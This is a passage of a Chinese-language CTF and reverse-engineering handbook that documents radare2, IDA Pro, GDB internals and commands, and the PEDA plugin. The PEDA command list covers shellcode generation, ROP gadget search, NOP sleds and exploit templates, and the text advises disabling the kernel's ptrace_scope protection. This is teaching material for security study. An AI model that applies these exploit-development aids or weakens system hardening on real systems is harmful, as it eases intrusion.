`@addr` 表示一个相对寻址，这里的 `addr` 可以是地址、符号名等，这个操作和 `s` 命令不同，它不会改变当前位置，当然即使使用类似 `s @addr` 的命令也不会改变当前位置。

```
[0x000005060]> pd 5 @ main
    ;-- main:
    ;-- section..text:
        0x00003620      4157          push r15
    ; section 13 va=0x00003620 pa=0x00003620 sz=75529 vsz=755
29 rwx---r-x .text
        0x00003622      4156          push r14
        0x00003624      4155          push r13
        0x00003626      4154          push r12
        0x00003628      55            push rbp
[0x000005060]> s @ main
0x3620
[0x000005060]> s 0x3620
[0x00003620]>
```

写入 (write)

当你在打开 r2 时使用了参数 `-w` 时，才可以使用该命令，`w` 命令用于写入字节，它允许多种输入格式：

```
[0x0000000000]> w?
|Usage: w[x] [str] [<file> [<<EOF>] [@addr]
| w[1248][+-][n]      increment/decrement byte,word..
| w foobar           write string 'foobar'
| w0 [len]            write 'len' bytes with value 0x00
| w6[de] base64/hex  write base64 [d]ecoded or [e]ncoded strin
g
| wa[?] push ebp     write opcode, separated by ';' (use ''' a
round the command)
| waf file           assemble file and write bytes
| wao[?] op
.   . nop, etc)       modify opcode (change conditional of jump
| wA[?] r 0
| wA?)               alter/modify opcode at current seek (see
| wb 010203           fill current block with cyclic hexpairs
| wB[-]0xVALUE        set or unset bits with given value
| wc                 list all write changes
| wc[?][ir*?]         write cache undo/commit/reset/list (io.ca
```

```

che)
| wd [off] [n]           duplicate N bytes from offset at current
seek (memcpy) (see y?)
| we[?] [nNsX] [arg]   extend write operations (insert instead o
f replace)
| wf -|file            write contents of file at current offset
| wh r2                whereis/which shell command
| wm f0ff              set binary mask hexpair to be used as cyc
lic write mask
| wo[?] hex            write in block with operation. 'wo?' fmi
| wp[?] -|file        apply radare patch file. See wp? fmi
| wr 10               write 10 random bytes
| ws pstring          write 1 byte for length and then the stri
ng
| wt[f][?] file [sz]  write to file (from current seek, blocksi
ze or sz bytes)
| wts host:port [sz]  send data to remote host:port via tcp://
| ww foobar           write wide string 'f\x00o\x00o\x00b\x00a\
x00r\x00'
| wx[?][fs] 9090      write two intel nops (from wxfile or wxse
ek)
| wv[?] eip+34        write 32-64 bit value
| wz string          write zero terminated string (like w + \x
00)

```

常见用法：

- **wa** : 写入操作码，如 `wa jmp 0x8048320`
- **wx** : 写入十六进制数。
- **wv** : 写入32或64位的值。
- **wo** : 有很多子命令，用于将当前位置的值做运算后覆盖原值。

```
[0x00005060]> wo?
|Usage: wo[asmdxoAr124] [hexpairs] @ addr[!bsize]
| wo[24aAdl morwx] without hexpair values, clipboard is used
| wo2 [val] 2= 2 byte endian swap
| wo4 [val] 4= 4 byte endian swap
| woa [val] += addition (f.ex: woa 0102
)
| woA [val] &= and
| wod [val] /= divide
| wOD[algo] [key] [IV] decrypt current block with given algo and key
| woe [from to] [step] [wsz=1] .. create sequence
| woE [algo] [key] [IV] encrypt current block with given algo and key
| wol [val] <<= shift left
| wom [val] *= multiply
| woo [val] |= or
| wop[D0] [arg] De Bruijn Patterns
| wor [val] >>= shift right
| wOR random bytes (alias for 'wr$b')
| wos [val] -= subtraction
| wow [val] == write looped value (alias for 'wb')
| wox [val] ^= xor (f.ex: wox 0x90)
```

调试 (debugging)

在开启 r2 时使用参数 `-d` 即可开启调试模式，当然如果你已经加载了程序，可以使用命令 `ood` 重新开启调试。

```
[0x7f8363c75f30]> d?
|Usage: d # Debug commands
| db[?]           Breakpoints commands
| dbt[?]          Display backtrace based on dbg.btdepth
and dbg.btalgo
| dc[?]           Continue execution
| dd[?]           File descriptors (!fd in r1)
| de[-sc] [rwx] [rm] [e] Debug with ESIL (see de?)
| dg <file>      Generate a core-file (WIP)
| dH [handler]    Transplant process to a new handler
| di[?]           Show debugger backend information (See
dh)
| dk[?]           List, send, get, set, signal handlers
of child
| dL [handler]    List or set debugger handler
| dm[?]           Show memory maps
| do[?]           Open process (reload, alias for 'oo')
| doo[args]        Reopen in debugger mode with args (ali
as for 'ood')
| dp[?]           List, attach to process or thread id
| dr[?]           Cpu registers
| ds[?]           Step, over, source line
| dt[?]           Display instruction traces (dtr=reset)
| dw <pid>        Block prompt until pid dies
| dx[?]           Inject and run code on target process
(See gs)
```

视图模式

在调试时使用视图模式是十分有用的，因为你既可以查看程序当前的位置，也可以查看任何你想看的位置。输入 `v` 即可进入视图模式，按下 `p/P` 可在不同模式之间进行切换，按下 `?` 即可查看帮助，想退出时按下 `q`。

```
Visual mode help:
?       show this help
??      show the user-friendly hud
$       toggle asm.pseudo
%       in cursor mode finds matching pair, otherwise toggle a
```

```

utoblocksz
@      redraw screen every 1s (multi-user view), in cursor se
t position
!      enter into the visual panels mode
_      enter the flag/comment/functions/.. hud (same as VF_)
=      set cmd.vprompt (top row)
|      set cmd.cprompt (right column)
.      seek to program counter
"      toggle the column mode (uses pC..)
/      in cursor mode search in current block
:cmd   run radare command
;[-]cmt add/remove comment
0      seek to beginning of current function
[1-9]  follow jmp/call identified by shortcut (like ;[1])
,file   add a link to the text file
/*+-[] change block size, [] = resize hex.cols
</>    seek aligned to block size (seek cursor in cursor mode
)
a/A    (a)ssemble code, visual (A)ssembler
b      toggle breakpoint
B      enumerate and inspect classes
c/C    toggle (c)ursor and (C)olors
d[f?] define function, data, code, ..
D      enter visual diff mode (set diff.from/to)
e      edit eval configuration variables
f/F    set/unset or browse flags. f- to unset, F to browse, .

.
gG    go seek to begin and end of file (0-$s)
hjkl  move around (or HJKL) (left-down-up-right)
i      insert hex or string (in hexdump) use tab to toggle
mK/'K mark/go to Key (any key)
M      walk the mounted filesystems
n/N    seek next/prev function/flag/hit (scr.nkey)
o      go/seek to given offset
O      toggle asm.esil
p/P    rotate print modes (hex, disasm, debug, words, buf)
q      back to radare shell
r      refresh screen / in cursor mode browse comments
R      randomize color palette (ecr)
sS    step / step over

```

```

t      browse types
T      enter textlog chat console (TT)
uU     undo/redo seek
v      visual function/vars code analysis menu
V      (V)iew graph using cmd.graph (agv?)
wW     seek cursor to next/prev word
xX     show xrefs/refs of current function from/to data/code
yY     copy and paste selection
z      fold/unfold comments in disassembly
Z      toggle zoom mode
Enter   follow address of jump/call
Function Keys: (See 'e key.'), defaults to:
F2      toggle breakpoint
F4      run to cursor
F7      single step
F8      step over
F9      continue

```

视图模式下的命令和命令行模式下的命令有很大不同，下面列出几个，更多的命令请查看帮助：

- `o` : 定位到给定的偏移。
- `;` : 添加注释。
- `v` : 查看图形。
- `:` : 运行 radare2 命令

Web 界面使用

Radare2 的 GUI 尚在开发中，但有一个 Web 界面可以使用，如果刚开始你不习惯命令行操作，可以输入下面的命令：

```
$ r2 -c=H [filename]
```

默认地址为 `http://localhost:9090/`，这样你就可以在 Web 中进行操作了，但是我强烈建议你强迫自己使用命令行的操作方式。

cutter GUI

2.2.1 radare2

cutter 是 r2 官方的 GUI，已经在快速开发中，基本功能已经有了，喜欢界面操作的读者可以试一下（请确保 r2 已经正确安装）：

```
$ yaourt -S qt
```

```
$ git clone https://github.com/radareorg/cutter
$ cd cutter
$ mkdir build
$ cd build
$ qmake ../src
$ make
```

然后就可以运行了：

```
$ ./cutter
```

在 **CTF** 中的运用

- [IOLI crackme](#)
- [radare2-explorations-binaries](#)

更多资源

- [The radare2 book](#)
- [Radare2 intro](#)
- [Radare2 blog](#)
- [A journey into Radare 2 – Part 1: Simple crackme](#)
- [A journey into Radare 2 – Part 2: Exploitation](#)

2.2.2 IDA Pro

- 快捷键
- IDA Python
- 常用插件
- 常用脚本
- 技巧
- 参考资料

快捷键

- ; : 为当前指令添加全文交叉引用的注释
- n : 定义或修改名称，通常用来标注函数名
- g : 跳转到任意地址
- Esc : 返回到跳转前的位置
- D : 分别按字节、字、双字显示数据
- A : 按 ASCII 显示数据

IDA Python

常用插件

- IDA FLIRT Signature Database -- 用于识别静态编译的可执行文件中的库函数
- Find Crypt -- 寻找常用加密算法中的常数（需要安装 [yara-python](#)）
- IDA signsrch -- 寻找二进制文件所使用的加密、压缩算法
- Ponce -- 污点分析和符号化执行工具
- snowman decompiler -- C/C++反汇编插件（F3 进行反汇编）
- CodeXplorer -- 自动类型重建以及对象浏览（C++）（jump to disasm）
- IDA Ref -- 汇编指令注释（支持arm, x86, mips）
- auto re -- 函数自动重命名
- nao -- dead code 清除
- HexRaysPyTools -- 类/结构体创建和虚函数表检测
- DIE -- 动态调试增强工具，保存函数调用上下文信息

- [sk3wldbg](#) -- IDA 动态调试器，支持多平台
- [idaemu](#) -- 模拟代码执行（支持X86、ARM平台）
- [Diaphora](#) -- 程序差异比较
- [Keypatch](#) -- 基于 Keystone 的 Patch 二进制文件插件
- [FRIEND](#) -- 哪里不会点哪里，提升汇编格式的可读性、提供指令、寄存器的文档等
- [SimplifyGraph](#) -- 简化复杂的函数流程图
- [bincat](#) -- 静态二进制代码分析工具包，2017 Hex-Rays 插件第一名
- [golang_loader_assist](#) -- Golang 编译的二进制文件分析助手
- [BinDiff](#)

常用脚本

内存 dump 脚本

调试程序时偶尔会需要 dump 内存，但 IDA Pro 没有直接提供此功能，可以通过脚本来实现。

```
import idaapi

data = idaapi.dbg_read_memory(start_address, data_length)
fp = open('path/to/dump', 'wb')
fp.write(data)
fp.close()
```

技巧

堆栈不平衡

某些函数在使用 f5 进行反编译时，会提示错误 "sp-analysis failed"，导致无法正确反编译。原因可能是在代码执行中的 pop、push 操作不匹配，导致解析的时候 esp 发生错误。

解决办法步骤如下：

1. 用 Option->General->Disassembly, 将选项 Stack pointer 打钩

2. 仔细观察每条 `call sub_xxxxxx` 前后的堆栈指针是否平衡
3. 有时还要看被调用的 `sub_xxxxxx` 内部的堆栈情况，主要是看入栈的参数与 `ret xx` 是否匹配
4. 注意观察 `jmp` 指令前后的堆栈是否有变化
5. 有时用 `Edit->Functions->Edit function...`, 然后点击 `OK` 刷一下函数定义

参考资料

- 《IDA Pro权威指南（第2版）》
- <https://www.hex-rays.com/products/ida/>

2.2.3 JEB

- 快捷键
- 参考资料

快捷键

参考资料

- <https://www.pnfsoftware.com/>

2.2.4 Capstone

- 简介
- 开发接口
- 参考资料

简介

Capstone 是一款开源、轻量级、多平台、多架构的反汇编框架，支持 x86、x86-64、ARM、ARM64、MIPS、PowerPC 等架构，支持 Windows、Linux、macOS 操作系统。

开发接口

参考资料

- <http://www.capstone-engine.org/>
- BHUSA2014-capstone
- <https://github.com/aquynh/capstone>


2.2.5 Keystone

- <http://www.keystone-engine.org/>

2.3.1 GDB

- [gdb 的组成架构](#)
- [gdb 基本工作原理](#)
 - [gdb 的三种调试方式](#)
 - [断点的实现](#)
- [gdb 基本操作](#)
- [gdb-peda](#)
- [GEF/pwndbg](#)
- [参考资料](#)

gdb 的组成架构



gdb 基本工作原理

gdb 通过系统调用 `ptrace` 来接管一个进程的执行。`ptrace` 系统调用提供了一种方法使得父进程可以观察和控制其它进程的执行，检查和改变其核心映像以及寄存器。它主要用来实现断点调试和系统调用跟踪。`ptrace` 系统调用的原型如下：

```
#include <sys/ptrace.h>
long ptrace(enum __ptrace_request request, pid_t pid, void *addr
, void *data);
```

- **pid_t pid**：指示 `ptrace` 要跟踪的进程。

- **void *addr** : 指示要监控的内存地址。
- **void *data** : 存放读取出的或者要写入的数据。
- **enum __ptrace_request request** : 决定了系统调用的功能，几个主要的选项：
 - **PTRACE_TRACEME** : 表示此进程将被父进程跟踪，任何信号（除了 `SIGKILL`）都会暂停子进程，接着阻塞于 `wait()` 等待的父进程被唤醒。子进程内部对 `exec()` 的调用将发出 `SIGTRAP` 信号，这可以让父进程在子进程新程序开始运行之前就完全控制它。
 - **PTRACE_ATTACH** : `attach` 到一个指定的进程，使其成为当前进程跟踪的子进程，而子进程的行为等同于它进行了一次 `PTRACE_TRACEME` 操作。但需要注意的是，虽然当前进程成为被跟踪进程的父进程，但是子进程使用 `getppid()` 得到的仍然是其原始父进程的 `pid`。
 - **PTRACE_CONT** : 继续运行之前停止的子进程。可同时向子进程交付指定的信号。

gdb 的三种调试方式

- 运行并调试一个新进程
 - 运行 `gdb`，通过命令行或 `file` 命令指定目标程序。
 - 输入 `run` 命令，`gdb` 执行下面的操作：
 - 通过 `fork()` 系统调用创建一个新进程
 - 在新创建的子进程中执行操作： `ptrace(PTRACE_TRACEME, 0, 0, 0)`
 - 在子进程中通过 `execv()` 系统调用加载用户指定的可执行文件
- `attach` 并调试一个已经运行的进程
 - 用户确定需要进行调试的进程 `PID`
 - 运行 `gdb`，输入 `attach <pid>`，`gdb` 将对指定进程执行操作：`ptrace(PTRACE_ATTACH, pid, 0, 0)`
- 远程调试目标机上新创建的进程
 - `gdb` 运行在调试机上，`gdbserver` 运行在目标机上，两者之间的通信数据格式由 `gdb` 远程串行协议（Remote Serial Protocol）定义
 - RSP 协议数据的基本格式为： `$.....#xx`
 - `gdbserver` 的启动方式相当于运行并调试一个新创建的进程

注意，在你将 `gdb attach` 到一个进程时，可能会出现这样的问题：

```

gdb-peda$ attach 9091
Attaching to process 9091
ptrace: Operation not permitted.

```

这是因为开启了内核参数 `ptrace_scope` :

```

$ cat /proc/sys/kernel/yama/ptrace_scope
1

```

1 表示 True，此时普通用户进程是不能对其他进程进行 attach 操作的，当然你可以用 root 权限启动 gdb，但最好的办法还是关掉它：

```
# echo 0 > /proc/sys/kernel/yama/ptrace_scope
```

断点的实现

断点的功能是通过内核信号实现的，在 x86 架构上，内核向某个地址打入断点，实际上就是往该地址写入断点指令 `INT 3`，即 `0xCC`。目标程序运行到这条指令之后会触发 `SIGTRAP` 信号，gdb 捕获这个信号，并根据目标程序当前停止的位置查询 gdb 维护的断点链表，若发现在该地址确实存在断点，则可判定为断点命中。

gdb 基本操作

使用 `-tui` 选项可以将代码显示在一个漂亮的交互式窗口中。

break -- b

- `break` 当不带参数时，在所选栈帧中执行的下一条指令处设置断点。
- `break <function>` 在函数体入口处打断点。
- `break <line>` 在当前源码文件指定行的开始处打断点。
- `break -N break +N` 在当前源码行前面或后面的 `N` 行开始处打断点，`N` 为正整数。
- `break <filename:line>` 在源码文件 `filename` 的 `line` 行处打断点。
- `break <filename:function>` 在源码文件 `filename` 的 `function` 函数

数入口处打断点。

- `break <address>` 在程序指令的地址处打断点。
- `break ... if <cond>` 设置条件断点，`...` 代表上述参数之一（或无参数），`cond` 为条件表达式，仅在 `cond` 值非零时停住程序。

info

- `info breakpoints -- i b` 查看断点，观察点和捕获点的列表。
 - `info breakpoints [list...]`
 - `info break [list...]`
 - `list...` 用来指定若干个断点的编号（可省略），可以是 `2`，`1-3`，`2 5` 等。
- `info display` 打印自动显示的表达式列表，每个表达式都带有项目编号，但不显示其值。
- `info reg` 显示当前寄存器信息。
- `info threads` 打印出所有线程的信息，包含 Thread ID、Target ID 和 Frame。
- `info frame` 打印出指定栈帧的详细信息。
- `info proc` 查看 proc 里的进程信息。

disable -- dis

禁用断点，参数使用空格分隔。不带参数时禁用所有断点。

- `disable [breakpoints] [list...]` `breakpoints` 是 `disable` 的子命令（可省略），`list...` 同 `info breakpoints` 中的描述。

enable

启用断点，参数使用空格分隔。不带参数时启用所有断点。

- `enable [breakpoints] [list...]` 启用指定的断点（或所有定义的断点）。
- `enable [breakpoints] once list...` 临时启用指定的断点。GDB 在停止您的程序后立即禁用这些断点。
- `enable [breakpoints] delete list...` 使指定的断点启用一次，然后删除。一旦您的程序停止，GDB 就会删除这些断点。等效于用 `tbreak` 设置的断点。

`breakpoints` 同 `disable` 中的描述。

clear

在指定行或函数处清除断点。参数可以是行号，函数名称或 * 跟一个地址。

- `clear` 当不带参数时，清除所选栈帧在执行的源码行中的所有断点。
- `clear <function>` , `clear <filename:function>` 删除在命名函数的入口处设置的任何断点。
- `clear <line>` , `clear <filename:line>` 删除在指定的文件指定的行号的代码中设置的任何断点。
- `clear <address>` 清除指定程序指令的地址处的断点。

delete -- d

删除断点。参数使用空格分隔。不带参数时删除所有断点。

- `delete [breakpoints] [list...]`

tbreak

设置临时断点。参数形式同 `break` 一样。当第一次命中时被删除。

watch

为表达式设置观察点。每当一个表达式的值改变时，观察点就会停止执行您的程序。

- `watch [-l|-location] <expr>` 如果给出了 `-l` 或者 `-location`，则它会对 `expr` 求值并观察它所指向的内存。

另外 `rwatch` 表示在访问时停止，`awatch` 表示在访问和改变时都停止。

step -- s

单步执行程序，直到到达不同的源码行。

- `step [N]` 参数 `N` 表示执行 `N` 次（或由于另一个原因直到程序停止）。

reverse-step

反向步进程序，直到到达另一个源码行的开头。

- `reverse-step [N]` 参数 `N` 表示执行 `N` 次（或由于另一个原因直到程序停止）。

next -- n

单步执行程序，执行完子程序调用。

- `next [N]`

与 `step` 不同，如果当前的源代码行调用子程序，则此命令不会进入子程序，而是继续执行，将其视为单个源代码行。

reverse-next

反向步进程序，执行完子程序调用。

- `reverse-next [N]`

如果要执行的源代码行调用子程序，则此命令不会进入子程序，调用被视为一个指令。

return

您可以使用 `return` 命令取消函数调用的执行。如果你给出一个表达式参数，它的值被用作函数的返回值。

- `return <expression>` 将 `expression` 的值作为函数的返回值并使函数直接返回。

finish -- fin

执行直到选定的栈帧返回。

- `finish`

until -- u

执行程序直到大于当前栈帧或当前栈帧中的指定位置（与 `break` 命令相同的参数）的源码行。此命令常用于通过一个循环，以避免单步执行。

- `until <location>` 继续运行程序，直到达到指定的位置，或者当前栈帧返回。

continue -- c

在信号或断点之后，继续运行被调试的程序。

- `continue [N]`

如果从断点开始，可以使用数字 `N` 作为参数，这意味着将该断点的忽略计数设置为 `N - 1` (以便断点在第 `N` 次到达之前不会中断)。

print -- p

求表达式 `expr` 的值并打印。可访问的变量是所选栈帧的词法环境，以及范围为全局或整个文件的所有变量。

- `print [expr]`
- `print /f [expr]` 通过指定 `/f` 来选择不同的打印格式，其中 `f` 是一个指定格式的字母

x

检查内存。

- `x/nfu <addr>`
- `x <addr>`
 - `n` , `f` , 和 `u` 都是可选参数，用于指定要显示的内存以及如何格式化。
 - `addr` 是要开始显示内存的地址的表达式。
 - `n` 重复次数 (默认值是 1) ，指定要显示多少个单位 (由 `u` 指定) 的内存值。
 - `f` 显示格式 (初始默认值是 `x`) ，显示格式是

- `print('x', 'd', 'u', 'o', 't', 'a', 'c', 'f', 's')` 使用的格式之一，再加 `i` (机器指令)。
- `u` 单位大小，`b` 表示单字节，`h` 表示双字节，`w` 表示四字节，`g` 表示八字节。

display

每次程序停止时打印表达式 `expr` 的值。

- `display <expr>`
- `display/fmt <expr>`
- `display/fmt <addr>`

`fmt` 用于指定显示格式。对于格式 `i` 或 `s`，或者包括单位大小或单位数量，将表达式 `addr` 添加为每次程序停止时要检查的内存地址。

disassemble -- disas

反汇编命令。

- `disas <func>` 反汇编指定函数
- `disas <addr>` 反汇编某地址所在函数
- `disas <begin_addr> <end_addr>` 反汇编从开始地址到结束地址的部分

undisplay

取消某些表达式在程序停止时自动显示。参数是表达式的编号（使用 `info display` 查询编号）。不带参数表示取消所有自动显示表达式。

disable display

禁用某些表达式在程序停止时自动显示。禁用的显示项目被再次启用。参数是表达式的编号（使用 `info display` 查询编号）。不带参数表示禁用所有自动显示表达式。

enable display

启用某些表达式在程序停止时自动显示。参数是重新显示的表达式的编号（使用 `info display` 查询编号）。不带参数表示启用所有自动显示表达式。

help -- h

打印命令列表。

- `help <class>` 您可以获取该类中各个命令的列表。
- `help <command>` 显示如何使用该命令的简述。

attach

挂接到 GDB 之外的进程或文件。将进程 ID 或设备文件作为参数。

- `attach <process-id>`

run -- r

启动被调试的程序。可以直接指定参数，也可以用 `set args` 设置（启动所需的）参数。还允许使用 `>`, `<`, 或 `>>` 进行输入和输出重定向。

甚至可以运行一个脚本，如：

```
run `python2 -c 'print "A" * 100'`
```

backtrace -- bt

打印整个栈的回溯。

- `bt` 打印整个栈的回溯，每个栈帧一行。
- `bt n` 类似于上，但只打印最内层的 `n` 个栈帧。
- `bt -n` 类似于上，但只打印最外层的 `n` 个栈帧。
- `bt full n` 类似于 `bt n`，还打印局部变量的值。

注意：使用 `gdb` 调试时，会自动关闭 ASLR，所以可能每次看到的栈地址都不变。

ptype

打印类型 TYPE 的定义。

- `ptype[/FLAGS] TYPE-NAME | EXPRESSION`

参数可以是由 `typedef` 定义的类型名，或者 `struct STRUCT-TAG` 或者 `class CLASS-NAME` 或者 `union UNION-TAG` 或者 `enum ENUM-TAG`。

set follow-fork-mode

当程序 `fork` 出一个子进程的时候，`gdb` 默认会追踪父进程（`set follow-fork-mode parent`），但也可以使用命令 `set follow-fork-mode child` 让其追踪子进程。

另外，如果想要同时追踪父进程和子进程，可以使用命令 `set detach-on-fork off`（默认为 `on`），这样就可以同时调试父子进程，在调试其中一个进程时，另一个进程被挂起。如果想让父子进程同时运行，可以使用 `set schedule-multiple on`（默认为 `off`）。

但如果程序是使用 `exec` 来启动了一个新的程序，可以使用 `set follow-exec-mode new`（默认为 `same`）来新建一个 `inferior` 给新程序，而父进程的 `inferior` 仍然保留。

thread apply all bt

打印出所有线程的堆栈信息。

generate-core-file

将调试中的进程生成内核转储文件。

directory -- dir

设置查找源文件的路径。

或者使用 `gdb` 的 `-d` 参数，例如：`gdb a.out -d /search/code/`

gdb-peda

当 `gdb` 启动时，它会在当前用户的主目录中寻找一个名为 `.gdbinit` 的文件；如果该文件存在，则 `gdb` 就执行该文件中的所有命令。通常，该文件用于简单的配置命令。但是 `.gdbinit` 的配置十分繁琐，因此对 `gdb` 的扩展通常用插件的方式来实现，通过 `python` 的脚本可以很方便的实现需要的功能。

PEDA（Python Exploit Development Assistance for GDB）是一个强大的 `gdb` 插件。它提供了高亮显示反汇编代码、寄存器、内存信息等人性化的功能。同时，PEDA还有一些实用的新命令，比如 `checksec` 可以查看程序开启了哪些安全机制等等。

安装

安装 peda 需要的软件包：

```
$ sudo apt-get install nasm micro-inetd
$ sudo apt-get install libc6-dbg vim ssh
```

安装 peda：

```
$ git clone https://github.com/longld/peda.git ~/peda
$ echo "source ~/peda/peda.py" >> ~/.gdbinit
$ echo "DONE! debug your program with gdb and enjoy"
```

如果系统为 Arch Linux，则可以直接安装：

```
$ yaourt -S peda
```

peda命令

- `aslr` -- 显示/设置 `gdb` 的 ASLR
- `asmsearch` -- Search for ASM instructions in memory
 - `asmsearch "int 0x80"`
 - `asmsearch "add esp, ?" libc`

- **assemble** -- On the fly assemble and execute instructions using NASM
 - **assemble**

```
assemble $pc
> mov al, 0xb
> int 0x80
> end
```
- **checksec** -- 检查二进制文件的安全选项
- **cmpmem** -- Compare content of a memory region with a file
 - **cmpmem** 0x08049000 0x0804a000 data.mem
- **context** -- Display various information of current execution context
 - **context_code** -- Display nearby disassembly at \$PC of current execution context
 - **context_register** -- Display register information of current execution context
 - **context_stack** -- Display stack of current execution context
 - **context reg**
 - **context code**
 - **context stack**
- **crashdump** -- Display crashdump info and save to file
- **deactive** -- Bypass a function by ignoring its execution (eg sleep/alarm)
 - **deactive setresuid**
 - **deactive chdir**
- **distance** -- Calculate distance between two addresses
- **dumpargs** -- 在调用指令停止时显示传递给函数的参数
- **dumpmem** -- Dump content of a memory region to raw binary file
 - **dumpmem libc.mem libc**
- **dumprop** -- 在特定的内存范围显示 ROP gadgets
 - **dumprop**
 - **dumprop binary "pop"**
- **eflags** -- Display/set/clear/toggle value of eflags register
- **elfheader** -- 获取正在调试的 ELF 文件的头信息
 - **elfheader**
 - **elfheader .got**
- **elfsymbol** -- 从 ELF 文件中获取没有调试信息的符号信息

- elfsymbol
- elfsymbol printf
- gennop -- Generate arbitrary length NOP sled using given characters
 - gennop 500
 - gennop 500 "\x90"
- getenv -- Get exec filename of current debugged process
- getpid -- Get PID of current debugged process
- goto -- Continue execution at an address
- help -- Print the usage manual for PEDA commands
- hexdump -- Display hex/ascii dump of data in memory
 - hexdump \$sp 64
 - hexdump \$sp /20
- hexprint -- Display hexified of data in memory
 - hexprint \$sp 64
 - hexprint \$sp /20
- jmpcall -- Search for JMP/CALL instructions in memory
 - jmpcall
 - jmpcall eax
 - jmpcall esp libc
- loadmem -- Load contents of a raw binary file to memory
 - loadmem stack.mem 0xbffffdf000
- lookup -- 搜索属于内存范围的地址的所有地址/引用
 - lookup address stack libc
 - lookup pointer stack ld-2
- nearpc -- Disassemble instructions nearby current PC or given address
 - nearpc 20
 - nearpc 0x08048484
- nextcall -- Step until next 'call' instruction in specific memory range
 - nextcall cpy
- nextjmp -- Step until next '*' instruction in specific memory range
 - nextjmp
- nxtest -- Perform real NX test to see if it is enabled/supported by OS
- patch -- 使用字符串/十六进制字符串/整形数
 - patch \$esp 0xdeadbeef
 - patch \$eax "the long string"
 - patch (multiple lines)

- **pattern** -- 生成，搜索或写入循环 pattern 到内存
 - **pattern_arg** -- Set argument list with cyclic pattern
 - **pattern_create** -- Generate a cyclic pattern
 - **pattern_env** -- Set environment variable with a cyclic pattern
 - **pattern_offset** -- Search for offset of a value in cyclic pattern
 - **pattern_patch** -- Write a cyclic pattern to memory
 - **pattern_search** -- Search a cyclic pattern in registers and memory
 - `pattern create 2000`
 - `pattern create 2000 input`
 - `pattern offset $pc`
 - `pattern search`
 - `pattern patch Oxdeadbeef 100`
- **payload** -- Generate various type of ROP payload using ret2plt
 - **payload copybytes**
 - **payload copybytes target "/bin/sh"**
 - **payload copybytes 0x0804a010 offset**
- **pdisass** -- Format output of gdb disassemble command with colors
 - **pdisass \$pc /20**
- **pltbreak** -- Set breakpoint at PLT functions match name regex
 - **pltbreak cpy**
- **procinfo** -- 显示调试进程的 /proc/pid/
 - **procinfo**
 - **procinfo fd**
- **profile** -- Simple profiling to count executed instructions in the program
- **pyhelp** -- Wrapper for python built-in help
 - **pyhelp peda**
 - **pyhelp hex2str**
- **pshow** -- 显示各种 PEDA 选项和其他设置
 - **pshow**
 - **pshow option context**
- **pset** -- 设置各种 PEDA 选项和其他设置
 - **pset arg '"A"*200'**
 - **pset arg 'cyclic_pattern(200)'**
 - **pset env EGG 'cyclic_pattern(200)'**
 - **pset option context "code,stack"**
 - **pset option badchars "\r\n"**

- **readelf** -- 获取 ELF 的文件头信息
 - readelf libc .text
- **refsearch** -- Search for all references to a value in memory ranges
 - refsearch "/bin/sh"
 - refsearch 0xdeadbeef
- **reload** -- Reload PEDA sources, keep current options untouched
- **ropgadget** -- 获取二进制或库的常见 ROP gadgets
 - ropgadget
 - ropgadget libc
- **ropsearch** -- 搜索内存中的 ROP gadgets
 - ropsearch "pop eax"
 - ropsearch "xchg eax, esp" libc
- **searchmem|find** -- 搜索内存中的 pattern; 支持正则表达式搜索
 - find "/bin/sh" libc
 - find 0xdeadbeef all
 - find "...\\x04\\x08" 0x08048000 0x08049000
- **searchmem** -- Search for a pattern in memory; support regex search
- **session** -- Save/restore a working gdb session to file as a script
- **set** -- Set various PEDA options and other settings
 - set exec-wrapper ./exploit.py
- **sgrep** -- Search for full strings contain the given pattern
- **shellcode** -- 生成或下载常见的 shellcode
 - shellcode x86/linux exec
- **show** -- Show various PEDA options and other settings
- **skeleton** -- 生成 python exploit 代码模板
 - skeleton argv exploit.py
- **skipi** -- Skip execution of next count instructions
- **snapshot** -- Save/restore process's snapshot to/from file
 - snapshot save
 - snapshot restore
- **start** -- Start debugged program and stop at most convenient entry
- **stepuntil** -- Step until a desired instruction in specific memory range
 - stepuntil cmp
 - stepuntil xor
- **strings** -- Display printable strings in memory
 - strings

- strings binary 4
- substr -- Search for substrings of a given string/number in memory
- telescope -- Display memory content at an address with smart dereferences
 - telescope 40
 - telescope 0xb7d88000 40
- tracecall -- Trace function calls made by the program
 - tracecall
 - tracecall "cpy,printf"
 - tracecall "-puts,fflush"
- traceinst -- Trace specific instructions executed by the program
 - traceinst 20
 - traceinst "cmp,xor"
- untrace -- Disable anti-ptrace detection
 - untrace
- utils -- Miscellaneous utilities from utils module
- vmmmap -- 在调试过程中获取段的虚拟映射地址范围
 - cmmmap
 - vmmmap binary / libc
 - vmmmap 0xb7d88000
- waitfor -- Try to attach to new forked process; mimic "attach -waitfor"
 - waitfor
 - waitfor myprog -c
- xinfo -- Display detail information of address/registers
 - xinfo register eax
 - xinfo 0xb7d88000
- xormem -- 用一个 key 来对一个内存区域执行 XOR 操作
 - xormem 0x08049000 0x0804a000 "thekey"
- xprint -- Extra support to GDB's print command
- xrefs -- Search for all call/data access references to a function/variable
- xuntil -- Continue execution until an address or function

使用 PEDA 和 Python 编写 gdb 脚本

- 全局类
 - pedacmd :

- 交互式命令
- 没有返回值
- 例如：`pedacmd.context_register()`
- `peda`：
 - 与 `gdb` 交互的后端功能
 - 有返回值
 - 例如：`peda.getreg("eax")`
- 小工具
 - 例如：`to_int()`、`format_address()`
 - 获得帮助
 - `pyhelp peda`
 - `pyhelp hex2str`
- 单行／交互式使用
 - `gdb-peda$ python print peda.get_vmmmap()`

```

gdb-peda$ python
> status = peda.get_status()
> while status == "BREAKPOINT":
>     peda.execute("continue")
> end

```

- 外部脚本

```

# myscript.py
def myrun(size):
    argv = cyclic_pattern(size)
    peda.execute("set arg %s" % argv)
    peda.execute("run")

```

```

gdb-peda$ source myscript.py
gdb-peda$ python myrun(100)

```

更多资料

<http://ropshell.com/peda/>

GEF/pwndbg

除了 PEDA 外还有一些优秀的 `gdb` 增强工具，特别是增加了一些查看堆的命令，可以看情况选用。

- [GEF](#) - Multi-Architecture GDB Enhanced Features for Exploiters & Reverse-Engineers
- [pwndbg](#) - Exploit Development and Reverse Engineering with GDB Made Easy

参考资料

- [Debugging with GDB](#)
- [100个gdb小技巧](#)

2.3.2 OllyDbg 调试器

- 快捷键
- 命令行插件
- 参考资料

快捷键

- **Ctrl + F1** : 打开与所选行内符号相关的 API 帮助文档。
- **F2** : 在光标选定位置按 F2 键设置或取消断点。
- **Shift + F2** : 在首个选择命令设置条件断点。
- **Ctrl + F2** : 重新启动被调试程序。
- **F4** : 运行到光标选定位置处暂停。
- **Shift + F4** : 设置记录断点。
